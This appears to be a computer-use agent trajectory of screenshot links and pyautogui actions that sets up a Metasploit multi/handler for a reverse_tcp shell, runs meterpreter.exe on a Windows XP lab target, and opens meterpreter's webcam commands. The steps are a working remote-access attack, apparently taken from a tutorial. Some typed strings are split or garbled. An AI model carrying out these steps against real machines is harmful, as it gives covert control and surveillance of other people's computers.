
pyautogui.write('ifconfig')

pyautogui.write('show options')

# Set LHOST to 192.168.1.77 and LPORT to 1234.
pyautogui.write('set')

pyautogui.write('LHOST 18')

pyautogui.write('92.168.1.77')

pyautogui.write('set LPORT')

pyautogui.write('1234')

# Run 'exploit' so the multi/handler listens for the reverse_tcp connection.
pyautogui.write('exploit')

pyautogui.press('Return')

# Run meterpreter.exe from the File Download security warning on the Windows XP target.
pyautogui.click(305, 185)

# Browse the meterpreter help listing down to the user interface and webcam commands.
pyautogui.write('has')

pyautogui.scroll(-3)
